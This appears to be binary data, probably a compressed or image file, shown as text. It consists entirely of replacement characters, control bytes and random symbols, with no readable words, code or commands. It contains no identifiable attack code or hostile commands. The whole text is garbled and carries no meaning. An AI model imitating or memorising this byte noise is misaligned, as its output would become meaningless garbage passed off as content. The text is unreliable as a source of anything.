�1�AH�p��8�=g�z}v���p�[��{�á(��,,�@<��I3�kc��rs�׿-U Ӣv�8�J��C��xʊ��C��҉��K�0GDV�~��'�`g�H)�0FQ5�Z5'fni�pv{��3���v�a�t�vq��2�I�.��9nqa�Urqr1�a���i���+.�2�Up]�y�+�t��#79����@'K����!�;�T|��J�@(U:(I���ׇ0�P��(<��;�er:i�M��~kh�I�&kh:.�����wfZ�� !(Y4�k�]ۇ�K�p�z����k)!�>��q���2�<��+��X#�i�%'�5��~!jT�+�=|�XElO�I��J�rt'�����w!jc�u$[�B{4g,y�z�|+R�v��Ӳ|�� Q���U��CM;�M��:؉&�z&��:�3Ep"�+��J�ʬ,M����IO ����:��{ˍFW���Ӡ�X3"�=Z����Pf��-��𨟱>��Y��:N�_HyFPnQ��G��p��@�w�R�@����$��(�b�d-���?R�J�L%���@�� ��4�LTBU^&M]�[���UG�:�eV���+g^`<Ԏ<����\�9�������DЏ�+�ʓKwd����
�>6�XX�X*wD*�㽸A'�;��&�'��3?��ϥ�T`��Al�)m8�b4'i��"WX[���,<s�(<&U�rSI,���|����p3%ר�RQ�
�����t?@f�vM`�w����I�}%O����Z��B+C�`�W}�;��1^���Km��y?�2�b��O�3��#�cq���b�E��1+�!bYelE�TF:�q
Z4{P��������!k.]pC3�$	hA��"�P�,㝪E��7UtE�����̱�τv��%����9DS`�DQ�U�fQ���q��e �`3�0:��U�#$��<����	��[4�羚�*!q�f��q��ڑU*~X�Q~����t�!j�1��-E�hm>ŝG�&���!��$�<k䔢W;GJ�u�9�6���8�-1A��;-\���M����&yޝ��gV�dj�e�X���BY�%�ʐc(�+��f��sr:�3�蛽ƚ-�@���ja�J�p*a>Gc���ON�S�+ a٨xg1G�~Xԑ�i�fA���)�B�ː�����EBuh���w�m8��[��S"CI3-�b�S%Zn�/UP�`��_���7>�D)<�u"k�(����8N���A����)�Û}���b���^���˪��Л�%�XnQ��Y�62�A�����ՑPojx7+c�^�s%V����ɼ�)��&��>ήN�l1��l ����� |�n���(ʁF�1(�hi�e:����ȭ�I�|g]�I2Q�%��L.!�Eo��m�r'�mg�ٳCK����8�˦�0,��Yk�3��^�d���گ���n����!Y��P܁<S�
׽ea�:�����Y�w��nģ��^>|��|⯟�z��٫gc"7T�P	�Q�G�n�9��ţI�)�l�W�a��0e��GҞ?L~6�Y�QA��A�݄��GFon�tHD�S�>�ܩ�#5EQR�F��������".��4�~��B"�~�����ٿ���e�<|���'p��{7n�@"�������l$�}B�ӇO<x�T[��o0��y�%�'�^��#���s
5"����.�xq�ā3u�;h��A�?����͚>�R�iѡ="����.{=�[z���eP�5oj�>4b�}��ݻ��������n�'���y'����H>��Ǎ5�hã5��4�i%ib�$A,�
��d�2��FҫI�����
>��"��I%��P�$)��)��(��ǯ�v�@��� .,�<��K�����"�(≳�zm�"�L�)��O-�(0y��NR0#���}��A�Q�b5���3�.�"��|��)��;�S���%R�c*:���&V������s(;Ukr��Y��N<��n(|�UU���/�KC�G����RJ�y�yP����k���2��(��h�C�B�j�0�#�G�J4)[�N�\),9�)���B"�B�`�'�M�h���'�"�l�˿��� �H�,İ�����K���̳��}��'2�𬳿{��g����B���l�i�GZ|D����������vH	Jm#�!�ٔT�D���P�v���6��$`���YY�6B��*��Y��".$j*>��K{(�}�Wea�oY���6�睝Ď�� �d�6�"2Cr�kq&�Y"5�QB	�~��j��.�$E����b<�P7:�&]C���w#%7��㿆�c-5

/!�G�C~�y����L(�'2<��m��#T�{�׾?�v��XAmPV���4#�Q��z@��������j� �S��ԩ���dByUv��ay�"���3+���A#�����*n��X0�ߞ����FZ8`�;n���X�"9�'�O$���W!d7�D��B��Jd�7��K|�&@T/��!�&��8�(�!�x�Fq��a^n ]�� ��3a����A��t��Ƽ���AE^�"/�yuف?�$='��,���<�R�}�O}��B��xA �)�fv&���6�Y�=�2T��Ay�䳠6�(t�j �%ւsS��7\Û��68=|��f%��;Na��&��Ml)x��L����{P�O����� �Q����&>�YѼ$��F !D%�ֵ���DT@E%@��(#B:��Ҁ�HA���D�"!A�4���jQ"��L�b�'�2�[(��� �d��ELzr)�X��J�@i0ܻMe~@ yO2�D��D��$P���@j���������a�Q��D��|�c�@�Qe��U.�:���)2,I4�Z�;��|,����ł�3Չ��	HN���	5��x�48�>�J͈ЧϬXt>�m���
J°�>��V�:��G���*l <"�I����uȷV��2Fg ��ƣ��Q�A#�&F �P� �����@�.XP���R2�5�X8��$C��}8�Y���
�B��4�P�jT��@M�8l�Ѳ�hr?���-���T�^եDc۰}'o�iF��Lj�JWڢ�v�f[�H�:ks�E$ ��UN��O��Ʉ NAnc0w�Z�><�
w�����QI
>��{�i�*�F�Hm����I0 ܏��!:��%bR[[�G�F=��%�aJ�9�R��i�c�Ĕ�1�,����+�8XW4�9�6�3�cA�R�y���
�uA�g���ʌ/�0�� gi�ꌊ���]D�����0Vl�H�"(�H�Xd�&����4�n�*[?�3(�4��M���!Hz#�y�b��B�#(���ĉ��)&1
2g�*YE$ ��:�(�Z�I.T��m$�-��\F���=]�v�J|�
�xw�"�"y��]���vN�����Y&O�y���<Cƻ�%TB���G���b~��d3[��.�Z��T[�txHB�Ya�"�S2�V�s�A�N\�&J+B�t�#3�f�<�A��g�xyPL9\I�$WyE��s��pSVa���AvN�U��:�n(~P	�/~H$��,S"ݽ*����l)��#4�K\�\1؅.��a�{����p�ٞfƽ�F�{|��A��=������Ɠ��l<�7������^��"��
��ˑh�m�	�� �˲s+n	|��Hk��)D~��*_?�xF:����@��8���Od��I�q7/* ���UT�Z|����	-��	�y�����0-�����,�Y7�h�(�'B��	$g(��9���蘼瑘4��-����2�$�H"���&o"�y�Y��Q��px0����p����KB��=����f"	�B�ʖ]��ێ ����B����H꘠	³�p�ۀ��g�s
1ٵ��&���:X���:��ly* Fx�؂(��7�B���H"�6���ȶ������~Y	B`�N�@Ra�~�;W���5�.%I�Hp<�7-��Ӌ��#1!3�*87Q<Q�7�����.� �4��=�$?Y?s/�x���A~��`l��8��PBo�RI��4x�4�U��Ӵ��ù��U��<C���V#nJ�K��g�$�{F}0?�x��x���c�]��F��" s�D�����IH�������ސčp�����(g�1��6�Wѱ���yG�����B >h�K��:�AJ�@��1���sGځ����������3�����;����pSZ�	���ɇ,���Fo쟫�s	B�Y� �� �+C2L�a�9a���p7�[�绕Y	�[���f�f��͸8{�aAmq	<t��x�xj	B�;��rTH�;p�I ���� sBp��>H�����2�z����y�HL* �A �Z�����~�� (���F;1�<ɞɠ.��Jz�8����$����@�@���X�꒓w؇�p����yЃ<���]ʥٙ�hZ���0Y!��4d2��z�2�B�{0�*������ʟ�X��[�U�Lw�� �� �Z�����
��'/�����"��مY���F�)ʐ
�����[M_	M�l5p1k<��l�Y�%p)ˋ�F������sS��ʫ}X�͸��蓃���?1�|@�w�����x�=z�}�O"�#8�(H�J��҃�4븠Ri0��f���`����z0n�雠��_�BJ�mB:�ٰ����0������FY>�` Vh �)	���I��(����	<�T8 ���G�5�NMP�:�(��	J��R�;ѷ�c-S!	Ѣ�u%��#��
��0�}�E/�؁~�2�<_��9˩O��d��HM"�y�|��\��͈��͌I"�|�xx�(�R ,41}
TP(]5`�R2�VaPP��W��3��C2��*U�5f ������J��@>a�]��Ox؈�s:p8p
?����ApA<�?�Z��- L0�@���F�<�	��JpD�+��ɣ����606p��5���S	퀧B��X5 ��M.'a.t.�+x��Oy(��C"ę�0ZB�� f�O�O@�K���)ˣET�x��z��$2�X�8^�`�C��(���������	
�Cj�y�B��	0,C-�Zxy���9�ɫe���=K�30'��^�L�{!�X*����:0�`�S�:��;�7�~qI�H*�[K`C(���[C0�M؂9��B���B�K|�=F8�~X79[|Z����\@�� ޒō9) P]� ����3�\~�;9Xm���rSǘ�>�S#v�8DJ�E�BU�դ��w`��f�؝�Xz��Ҩ���ퟠS����%��
}�T���C����R��Y���sÿJ��(H�1���L��~�#u��ZE���i��q		P[����Kh[�Kp�Ӓ�N�'�yS(7v����:�K��;x>��)z�� �,.1�� $�4f�%���6�F=�)���<+Oם�$����`�?A�������1�[2�"�Jl���$��K��C#��߼�;���>�_c����G���=�ZaPUˠ�q�f����9�r:��0��U�,LP *p��a�m�;����x���9h�5��-��J�!�����
���s��r�w��0�C|�R�TMAv�*E	p������S)�(�TS��#�8�`��ƨ�DEϮ�b�0�o6���|�i� I�۰�{؟��דSB������:��|���hT�qY��P(�P��&���O���P ���"���9�ŏ���K��D��?)�=}�� HV����V ߚx����D 
�@ ���5@�J�A�0���\���`�'�"�괁(�8�Q���X�Tq8
����c�������o�|�j�NxH�3��$7}S�C����$��;���X�5������u%�jK�����%���h��[^bYO&�1̛0L�!����K���N�������g�p3�y_��xF1�E��=I��: :p-R5��fer:>x����8 (��Z�ꆇ'H�����>p+�J�X� 9\:��"��@p7`O��Qb*����� wp������2: 7胎��ZL1i�b����01��<I�a�$a�'vX�+�P*�H�?�8Wڦ��3֯�uHrCX3il�=����}X�ف�C�P%G�:��g�����+c��y&۲C�RH�����&���r:)�@/h$G���^.@9 �*_A6�D~�!�P��Ӕ�Х�V�� ��8��A%بF����������̅���x�e���\f��A��)ҍ�h�0;ѳ#���3�c��qWY��A�LهF��0Z���]W��qk�iɏ�]�߰���	��+Ϭޝۖ�m+	Uz���0t�,R���-�3Z;k��@�FA�̞��8C�@���k5��r�K ��h�+㜹����	�UW%Eq�����i.�h��@�x�����F�b��L�N���#�ɐfӵ�c�J(>� �J]C�x��U�>y:���F�3ڝB�P�I�]M����{����N3���>�òg��v��B�GfGG{0���kC�IuÖ�Lk�F��%�^*�S�Ѽ�u���.Pl1�A̛	0 ����4Y��x�~*���_?&l�O�C,����� F11䷣#ȏ�ŻO��'o�@�2޽#���ۗ/߾$�$�Y�g�#8��ħ��w��݃�͘��ի�O�>!���h*���|J��3j�hRJ�3@�@L}D��W�_]�����7������EX/��~�����B�����!�~���7�B��!'4����{Z��c��^ץ��ѾI5�gwI{�W�����/t\ز�~��A���j��v-�}^�p߼�'7$�w8C���M�O������ޠ=~^�u�^�ЀZ��ocEiT�xȑG )�SWH�$�<%�3�HĄZM8�#SN;e��4�$�Mj���V!��j�Pe�Vb%qDk%� =D�CG��>����;8��VQ�5wwgc�յc��6�`96�����^�}&�fv�Y�[C��V?i��-�tMc%�>{Yv�n�16�e���%BjƗCZ:t�Qϣ�5
�`�	6ו����B;�U>���?������^���?�%�w
atQE�"��")�@��cR�7ް�S��ӈ2ᄓL=դU�Xiu,�>����3�j7�d�@6�0�J_�D�XeᰃYE�&�;F�C�Rm�t�<KrG�o��Eeb�}	&��q�&�s-��}e��ck�WŌ���OLM�O<�f�T�u=r9�oan��f�}G��~�]�9���6�鿜�_|u�[�����4>���{�)a�K�Gfi
䏧�x��*xѯ�&OKHDr��pHSO8��SY�{C�&���=B��7P��PO?��z͓JM�V�<=�1�`�c�j���RP�s?������1\�r_b�W]�W藅
��r��{p`�탁Eӛ�	N��Ǌ��I�a'���� ��b�ߟ�У;�)D�q����ܪ��Ϫ;質�G�o�O�c��>]TmT~���(W��Av`���#;��@����Zه���!���YB��`�
B�F~;Lⴕ���	�wP��XP�~`�@E)@�Z�*-�
']��"�؁i`�i�^f;�ݮwv�Lb#E�(�0L�M~|�d+	��@v,v �8�<c�+��Px����)qfw���a�Ar�.;C���Dڑ�v�0�}�6x�凢2���� k���,0k��A���)�l!	������D6�N�"	��B'�I`R���#� ��p̳y$]Qf3 nN^� �l�ID$��`�Q��dŇ!�3�ᓔ��Ȋ�	ax��^cG�ԱPkBM�2:ʭFo��#����{�f��%�L)M��Xf S�4i�s� m��X�jaɡTa�4%~Ѓ,�f��5ͣ�_��<��4~���� �C��TlL[��6�:�$D�OXB�)�&6�=v8�t��+5rͱ�b�x�sQ%�)V~��q%�j����Cs&�}�>�����-[��\6E��.�0�I����uV�8�d�����_��G`l ��&BL�e�w�+�	QgzS9�N8S������L�v{�d�C5��#V��nŝ�U�C���Hz�QD��WY�f5�~2O�Ęt+�~u e�H��5�I(�oR���2BAYO8$B!D(rgܜFȚ{��7�B��!!���0�L��D,Fp��")��5�[PC�;:L�i⌚"�$� VJ��bdf�D%�!�Qb�k����-:VP#8:�+e�`K>ZG��;������=�ǰ
��k?�1%
f<=������Ŝ���>ʲ� i�,��e{��0�fvO�"1�0p �A%D�g�����/?���H��`y����M%Re��7�P�@b�e��QVDHF>�b��=ڤi�W���ȵ�.�z����%����Z��R�
=��0B,]JœR�d�.2�,�(�z�a���+&�9أ�(��P�Lo����j��T�8xLSH��Cvq�,@�#�K�,�frHI�5ٓ4~4-���x�{}WD���*U[���mj���K�k�:ي�_���7rM<��׫�T���#���]7�$9��zy._�z�p�����_t��om+:�[�L�>sxAT�(�p@.}� >����RL�rPEihQ�i�#ǈ��A���S�}LrB�;9*�b!�X5�ٛO�7|�ҕ�̣�*}����V������L���'�!?��vۼӃ�C��M�> NR�
�rD%�b$m(&g���Pҷ�,@����1ï�W��6�<H"����*�f�Nή|q��չ�Y��q�w�����!I?9� �|�f]Z��lI�)2��Q�B%pa7}J����9��_"-f��Z����pwHFf��(�n,>��9OˍىD�����!͙�������ǯH^u���9NG�K�5\É^ѡN\�3��Y)�	�Wq\���)D2ȏT�-�[���	����>T�|�c���a�"͎=�ɹ�MA��K^�F%�����>��Dĕ^X̆���rTCy�H[�d�_���-F�5i�V;�N�Y�na�����I ���Rl�<\W��Q|R�5M�\�lx[}�Y����1=�B���\��GT�D!��"؝ �j�WI$���`�/�q�щ���U��F��
ʆ��R���,�]�^]��(FDU	�]�d���Q �F�5�Q �:�UG!��P��I��8������:Y�����������
BAј���-��]�	��͆�]�˘�D.��4��`T�m=� �vD��f��TG<�@O~q��5O嬔&�$�,E�X���T�D�����\��|��?h���\���ˑ�M�\ɸ ��V�NuIce	����ju%!W\�W4��z���jEc�!S�e��l��P�]��5�b�Ӈ=߄����QЩV�H�=�]:���!D�x�D҆I1�;��=L�����PҪpdM��l�ܯ�}�����G����<�=(�y<���KiD�Q�I��e� lP����`FS�q�E�xDڥeŌ؄N�>ź�C��E�@E�������0�B4�dE�CỸ���� ����p:�m|5��``OdaH>=��V���Ő `�|���eL�F���E��\"u�^��@�_�}I�%�jU	��<���%ţ��`dW�ˁ��*�"G�_n*٬���A=(S���B���êؙ(�JS����9�V �������Mz)�̞���ÛtL.I�vj'=d��%A��=�Ø�I���f,D���|ji#�4�p����`>�܇����=�)Pp��d��Ȩ�*�=���tgd�cUI�M��.]d�@�N��I�MOX�Vϩ�^p#���IS%��^��g^��hfY\�}Is�T\�Iul���H�`s@�B$�F]�����dMֈG|4�L�g��d.F�>@ě�|�ь�+�IھU�U�x�O�i�ݨ)�����	���0����?0	?܉���|n!�x���SEl�^\�΅Qu�d1�݌�L�I46Ͻ�T���M(��a�>�!ƌܵݖh�CQ�����t߇A۷�L��ɱ(��(m4�<��X�J���R�p�ɯ���@��~�Wq��ϚL�D�`Ĝ�`H(X�8UW���2�P���0�V$A�=��4�D��;&܇ �qy�L��nUV���7!D�:c��`�}�����X�`� <PI_d[H�vLM�j�WU��Q<�����9LA�etj���������
ݖ�,����Ͱ�?����
%m��bb����D��*�{�%Q���Cn$�⺥~��B�
?��5�Y���)���H�ǥ%� �I,Σ�ù�ؠ�qM����@T�p�-�����0��lE��jr($Α�l垈$��.Q<�Mta#��D�A�vEn�P�c�G]MX(<VV������c�	Ae�=�t��R��]��-7:�!��:�����pU�e�J�Ū�5�����y�%�O� �^@@�hoH ��x�`<���T�
K�R�볲d���ȉ����ߜח
���$�H�^<�@#zmF��ޭw�Ij0�Ǵ�=0�o<n��DW`�ܴa�5p.���,�k�����Feքr_��ʄ�e[XA\��"��n��mp�N�%���n�V8
"v��h�|�d�H61���K�|�Q��P�T��\�$���؏Z�H]h-H$,C�z2�B �`\o��L�O��� �9�s�sEh�DGĤP6��U���v.O}~Mψ��ᠤAУ]�3��i�0<�	"#rjD������Z�
�#�����i���Mt�m�ʻ�
�=G%T�pԺ<P����F�q�>�c��F� G(��>�\����p�hĴ]�!�c�k�� W��i�RR�^����@�Y QL]b�b3T��v��	R�"�&SJ�C.���2aMa��1i�A�����A��8.E�ͱ��S���|��,�Pm�� *�4��P���!?i��/f����R����JŇ�=P�h�<��+6�Q ��]\c8�P�F	��+��̒M�E�,�>��_�QA%��l(��0?(���<�j<����Xd�q��������l�ی�X��[���p�����5�j�/Ҟ��
[���'TDE�J����;��T)�	l8H�l�vr���ׁ�|^��� ��D֥�Tԗ<
�|	N�����e]���24�fE�������D����9�Y�6�i�_l� 7����M��X���X(i �줰j=֓C���Sc��`��Ƭ�DT� �<ؗ�d���֍��݃��WI������E�C��ԈDZPB@�8Ӎ\A����D�.D��s�;��{�^w��<�O��i��E/�Q*�LX�k�D0�2��L̗�`��IΈ����6Kd�"Z���EΪ�ҲPlK�zU^�ݴ�e���0��� �>��Gm�Tɦ�_*��ΉIa%Yn�Q7e�F@��T�OU�>X��g���h��������X�Ļ \Ep�}/ST��IN?�̆ �x\_7ĥErr~-V�ޱ���\�W���ܠ���M��͜�8�=�C�G�k%?܊g�iC���<H.[�������F]Md����w�����@��N��!u�N� S�=���в�Hƅ�]���dl�0W��}]f�)g�%����Q�i	{���{�5�j��,g
�;\k�<�G@����J��Wp�>@�5�x:�!v�#�*�qT9�ߘ�݀z?����� ���E��	���̫���~��2��y�����`�ON�gPU�M���� -�v�@l�K�Ǵi<�0ݨ�
c���p_Є�xpl��8�cH�a�B�������������$��f���)������%�Ax��ӧ�a_�EF�����n\�7�^B���׏�>z���g����mdT�~����1�F<z��	�w�!�#2�yc_����雧o}Fp��s_�}�œ��^ӁS�ii3�>����Ho�徉J'ꤧ��X�G���W�`K�S�ՕG���m�eh��D����+lφ��!Nl��|S�����qh�W�����Gui���g�k�1ڨ'۟ڳ�u��Qc_��^?.�K'�1߽w+�ˇ�<�E�C�/ba|�Ll�p����.l��x��&���$����2o�׀�-$D*i�R"�}�RH�wl��$ȩ��4�8�@*���y�*���J0��J*��8ꝟ�Ѻ|^̉���������˥{�l����L-����F%+:q -np���B��ꢋǺ
�(�J��k�1~[3��&�ə*�(0�ށ;�)#���	�t1�
��6���7�n{�?���D�E҈7�^K�4x���<��.
}��0x�\�=z�A�
��W}p0�;<�kO�}l��X#�)"?�4�1�++�&ө*z�I���d*�C�1p$~�)b)�RR��9'H)�� '�^�)���1J'�Ȩ�.���/�j
LȘ�+�'9!�Q[��|�+�䲲���������
yn�j YŤN��+�14�+	��C�+!^�L�|<[��L)�3P�:;n1D_�t����4E]�h��:-���'�L_���I�Z;��{������-G�:�~���y|ʋ���1I?��	{�&)�|��k����nD����~� �|H�(�o�(i�x���1-��`��i�����'"Q�׺�tB���ԫ�(�*f�+[�%�:�,�褈��&����j�G��\�b;V��/�����RFY1��L�w�Ĳ;�F����$����}Ca������2�ӷOO�Mj��Ψ����BЌ���]��U��>�c6�l�:?��||�X�s!����p��C%1_~ �� Nkء���!�LeK,�Xڷ2ґ��C+�X�X��0��N+�R�F�*|X�DI�����*��׃�Ŵ�E�S�������^�����K7���p�le%]P���&Ƅe2�	��*3�w��l�P��x�'���6����#.C�P���i���g9K%s6՜���5�ٟ?(�A��
���{
�y<�=_��^�3"�4�'� �t�+�Jw��z�7�@�X
\"-�한IH>NivN�p���1�#
B��W^4����J�c!zɒ��)XSV�l�I%W�J[�䕕R,m�\��������.م.NQ��^R�'$1�aLH!#�|]�,a�I�����O듩�h�2m~E��l�v?�4�8@M��L��� jBGSj��|�j<`(fU%�I�Ă�ɇz"����a�>�E�g?�P~�!���K(c!��jUщ�d�Gm���\���(��֍��0)!8�A��H���.)g�H<���8�NA���9�G��f�������y��E9jIvX��S�4��DEHY�?�DR4�gX�$�F�|e2��YhB#���	1�qТp��fQ�2wŉ��L�7��ͤ ���8�T]S�!��D_�MWr�BƮ����:�
�vN�eM��-�(��~�c�"��f��d�!��}��m�ɚ��#1P��y�r�٨F�sIS
�{�8r��Ǣ����x������I�R�ig2"k�BZ�M$�ئ�hc����0�Y]!������w{)��t�R�TE����s��ަ}���n��e�ʯ#y�� ��]�*U9�љ�.����	B�Y��*>�4�$u�-����U��构��՜N<p�����%!Irw��R�f8�fV�T��0��ǵ�Q$�}�&��x[�@Ĕ��:��^X�O����xהx�9�$%���2걉�v&���tN�0�_J�]K��#���v�Vmwi�h&{��HO֘�kX��S�)󽮨%r�&�d �G������L�H�li���R+�g�����=t��U�#U�*�]���pUV^��DH��pf2.��o[�"%���<�p*U�GM��GR���T�T���x`��~�c"�NF������vZI��"����wl����!.��UI��Ĕ�t�)�\$␍� ��dN��z�(F%'OY�?�ޓp1�%OK��h��X�=2�	����%�����A��h
q��@T)�bdc���8�ӟm>ɾ��TR�Z�8�'~�i=.�T����L�l<I����ό{y�����	<��O	GX�(�v�B�X6C�pJ���k���%*����ﺷ�h�
�r@����N[�n���J:j�t�K"y�@bb&��s��*ZKL�(Ԡ�x��&��,���dVX�G��`OT��JB��E	��!1Ц:$C���h�O�fr.e�`�P4	���vc6B)6 ����i����F���2� ��*�V>�JW��<��)Nd%4�|�CA�	`��% ���b�$�AF�.?N� �h �#m��'���p@V�<�
%:�v� |��2B$�H��O!d���b((Xrkb���ʠ��(�EZ�Af�%��*������oy��y������_lNp�R��.�$� e�,\F�,�FX�#�6	�&�4|����`Ce���4I#�bj�0B}cBD�gz
4�R�&�.��~��֣m��^���D q��Jk�Cv���^�)��� �n�+�bdL���V���F(hk� �j9JD
Fv��P+X�����BA��(�ֈ/�`�B���Z���'�IsJ� �J�����4��.r��x���� �M�vQ��Y� �l�N�B�bNʣ�p0�L��P�����g�-�j�p#�g�
P�g�C}�髄�m<(>�&n2#A��H�m� ���#?&B���a�@FR��n��J�H�7qށ�d%y� X�� ��\kt�6+��A�����`|�Brb�>p��nA�R/�B|�.O�!Lk�,� j���Ly.
	~�'Y�6F��aO�M{F�n�P��*�c:ZF�^�pJEUȯOt��h�~OX��~r����qFn#�rhz9��<9�!b�.(F�OW^�
y�@W� ��
*
't�dEk�����0�M�� �N�$�`?��Ұ�26���2殨.��Lc��o�-L�#ä��-,����K��'�e�:Qb��J|���GI���-�:+��.c�ǢnK:��ۮ�Ҏ�ː�)�E��>�Ýt.����f�AuCRvgl@7��n�n|��(�4�8҇[�s���[�q8��6����N�<hq%/��v>�f<30���^�#W3!�%p�$|�X Yv�v@����L3��~LH.�.fyj�_d�L�`��n"�A\� Fk3�t*Gx���yv�����"N���l��r�8���ޠB�E��_��#/� &+	?�2?�0;��ɐ<o2Т�L�TF�Mg��PiR �	\e_[����Ulc>����#��Rv*Sاa�3:�F
O�=:�@�A�/��)!؂�hU!,�U��#���2oFz��v 
��f%.J�&�Sk�Ia��auv>�l��٪	r*��NK��l`�(z�ަs���'���$�#8/�&c6Y��c�,V�4\��.>���N�d��.1�&��NMx���{&�b(3��(5Hc�H�_��RZ���	.N�P����5���n��$ ���-���*v��b׌l�#�h`�b7���jj��n!0�E�0��'N�X|"c��ImXF`D0z~ :�⟜����I/�LN3FwL�3f �bN����V�ǔ(�6'�����&F��ַ�t٢sVA�[k�=�m N���V	��2�eR���
M	�O���t��p�_[�]E	|с��!8N��q��2�0��W:H�֮�S��ঘ�������39JB��t�F�L/�p��4�S��� 
ލ�^�ޞ��f%#�3k8B�dJ$x{�G��Ǌ��(�/�06w�[w-�'�'5�px����ko�v'O���b*
c�`��>��2�SfM��>�nN� aiɯu�T�c:��P��"�gp�t�
�1����pm@���u�� ����qK�0����(]�ªU0xW�3�b5\!�Bc�U������� V�A,�%֣'��C$(܈�ni�wc�&�Nqds�UQ[/j�$#��p�iI��)�t�-ܭ�4M�Z1kL�&tW�.�ǼĞ���Sx��[�(M#�Jr�?�T	���l�{�!�ԥ�#�֔g�,�O3Z��a,%�RN�P�!`k�UF�=(�0�AV╲C�ڣqaE�(m:�h���x��<�yi��jL�'`�'���Rc�x7ƍ�g7G˂d�2�u��L�ʠVd0ł3,dMw`�B�.�.�Ųd��(��N�`��+̭*|��P1f�5j�<p'-�c�.�tL/��
�D�ߒ�:��5���t��M��*�:�*q�!4����7��K۴I�i�oaC	2ie�Ckis�q��k�< �w�- ���3o:WO7�$ �a�@F%�%K��c��b�퍲"���|<��Ӱ���L������.�h"��7+��%� ����ȗѸJlB���XA�G}U�y�1|�:��%[��\]�X�Nt�@"� r�=��ެO�$�4z,9z�C��K���I����<�V�=��3��;&������ <�A0Қ	o�6G�Nb�xy�v�3(��v~+]�q�e�"����H�.��c�neV�f�'Ug�ب��s�Z�%��4��%�h��4}���xJ=�>� �s���~�mQ9������E�z�!�ƣ+au#5$E����-}>/]�7]�/=�9�q����fQ�u=�&A5rBp7�K�,�
�v^�;)�Ѝ��9�b�}"	��]��{c���Nġ��,6R&ZIU����%+��ŚN+y�� r|x�"z9*�������|p�&0.����"[;�g�'\?K>*��Wo�N;�~w��4q��F��E4��2\3�LS��O��H��)��-޴?��E��e����'�>��=�s��(�Y�� [�8!�s��?(��*"�nĠ�7g(���Oe�q+���g���tw�������AM6DC�PG��:�JK���홺�Xt�S�֛�_�YK�N��v��Yr�.�)���أSl��>���d�"�\���)�>Nݶ��v:R,��m:��4-����-%�C��5�3�3�q"��3�q��
���I�8�m��r53�`5���[*>�T�
�i$�E�"NOS�Vv1Y����d'H�I�'v��H�a\�[�~C�\1���k]0�U��XDܚG�X&���BF�@8�I۰�Z�$��A؈�zv̀�C1��`�+��q��.���+X��A���ˇ��}���ۇ�"�w��E�h�^?{>��,iÇ���구��1�kʴY�&N�1u��y�&�yW��×O_G}���s��)>�J���b���{�~ܣ�D^�x?�ʻ���? �������"����ϟ?�|���+
S���EɷO����.�wc��a%�r�"Fz;g�|�r���M��o�Z�x�����F�{7���+i!c�x�q%��{��"��x4�čI۾'����i2�;�/��}����ͻ�xѣ���q��ذ�K���4=|6��P��?���*��@o�D����A�8��SA��F�<D����l�D5��J*��RH+�#�K6�tӉ0�N-��b��d��C��<�L%�SPI�#�e�YqYM�ea�C�]{	$WSrM)�?����|	�H���\F�Д���D<�aZq����r�!Fa�"�w��e�^}�Z�y��O����[<��v�o�5z�c�	��b�YV[w��>�e�=cdww��w�Yp�'�HGi{��O���~������B�E�@�a��O���C=���R�PG��?.��m���$���.�4.�0����9���;8&�Ϗ��T�9�c>V�#�E�ţO�!g=cf	�<dF�T����V�o�W�"�O=@f���'Yc�r�y�g��c�ʜi!��޵�l���?D��%?���m����]��Y)Yb�x���ER�h��&Z�����y����d��!īL'�~��w�o	��~���AQ-��Sξ��CY��Vٛ>W��8���gR��{��-�;���� F^Є��#�R�:T����=\�5=L�&�>ۅE��q���f꣖kLu�Z^.�v�����"��fs�eD#��b���FU�Ol{��_�Yh=���Y�zMۿe	��b]����qO�Q�������k�)O��G��9�Z�d~��y1nW�
?
�+�W�AT��4$YN)H>�a���"�<�!lm��ɶb�8�e�r(z���%�tA��I�2�q$^g���:�#��V�Vhc ���U\���"�`y��]
;F��(,x-�������=$;�)CY�T�,�j��h��Ey
3��N>��1�%b����&�A�0��<*=�q�"�N�fZk!ʰs���f}]ko��5Ҥ�U�C�W�h�]�>�~ �^!E,b���c�˂��2��h�j��6�!+mk%)IlJ��]����./�[�C��#}�#:]�|�q� C�GT�1�$�0q�G��2%�N�h���3{��~�
=52I�	V��#j�SN)'S���l������{9#���ɼ
h�!�rU���i]BNC�Q� �j��FP�?ԠF9�R�Mw��)MiB���ß�܇ 60�����C���A�"§4�A�8!�P8�9"�6zG����n�d$J�JHb�r�3E��Pؙ��S�\��� {�k�X��>���+95Ba�J!Ks����-�U 9+T^V���UV�	�x
yE��,��,rd)�x�C	z��k����6�z��^�4�L�+^	%q���GQ�3
F�t���D'{�
�Hӛ�g����;� 
��?��O/����UX	:fB4�	�Y��[���9�G�-˦�X�� ��C�8�à�P\J(
R<Ҕy:�)Op"��O��(4�G�ޡ�}&
F��@;ں@I�}��Z*H*��aOX�@�xE����T��L@��H�ڂ�,w	//���w%8.r��Z�s�#��e�h�=d��Ǌ\����� ^Oɲ����v�����I�p0۶��XP�^��~�i�HCD<��L����o(�ӄ,b5��#x}�Ha��F�|�0�/|�#���K�;tD�{���ʗV<�4,�����<{W�1),.C&���%1��f<&L_Å�đY�{c����9�
�&��(8�%]d"]"�f�<�K��;����C�y0hE�-��_��(��z�dȎ�A3����Z���B?�q���L/P0n������˅�U�l�P���E�Sͺ+g�W�L�>�0KTd�t��EC�u:� ����t��
|d!�c���W�)|�c�����6�QR�] �Zx 
��d�C"uG���~?KH�C����Z���fP(�PjqK?���帋�ӕ�3�
-�	4�j���c�8���w�B�DgT�޳y�C�T�o*�J�����	*�P���k`�ڌ�c��Gr���	0��P���(�\>j�j�s����xH�ͺ�:q�;�r��s�Q�"����x���B(¬��N.P@�`��l�̣cM�����e��EpgR)�yr��2Η��nW�Sx�f3��e.�Rrx��;���[�[�A5�q4W��Q�!-тJ�rZ���$q�aS�U�s,�{�!�c<�f_��{I����8AdDx%��3e�VWx�Id/7�-�8-�f6t;��Va��E�r��#�:�2Y"�U�D7O�4�e�F� e�<W�F�#��=ͥĥHl��I)�1d�v75Db=,tZ�=�� @ j�bv%�H�w%&j<9������f��n�x��Es!Ip���@�bzr*P�C@g�F�W�S��$�����fG��mD��+AC0�M� s8�`w�)��|��,��W����8e�CBg}��9D_�qW�fuO�t�#J�:��Y^`������(mGH!��p�4�%��Pk�ZO�,�8(�>]an��("E5R��sw1Z�f\ux^�\zq\+1��;`^�A]��d�q(X
